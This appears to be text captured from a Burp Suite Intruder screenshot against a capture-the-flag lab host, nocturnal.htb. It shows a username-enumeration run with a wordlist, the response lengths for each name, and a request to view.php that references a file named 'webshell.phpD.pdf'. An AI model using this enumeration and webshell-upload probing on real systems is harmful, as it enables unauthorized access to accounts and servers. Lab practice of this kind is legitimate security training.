 2. Intruder attack of http://nocturnal.htb
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 407 638
1 info 200 389 3268
2 admin 200 307 3320
3 2000 200 294 3268
4 michael 200 306 3268
5 NULL 200 348 3268
6 john 200 307 3268
7 david 200 368 3268
8 robert 200 307 3268
9 chris 200 303 3268
10 mike 200 338 3268
11 dave 200 401 3268
12 richard 200 306 3268
13 123456 200 307 3268
14 thomas 200 308 3268
15 steve 200 307 3268
16 mark 200 307 3268
17 andrew 200 3175 3268
18 daniel 200 408 3268
19 george 200 307 3268
20 paul 200 410 3268
21 charlie 200 409 3268
22 dragon 200 306 3268
23 james 200 307 3268
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
1 GET /view.php?username=admin&file=webshell.phpD.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
Search
0 highlights
23 of 8295455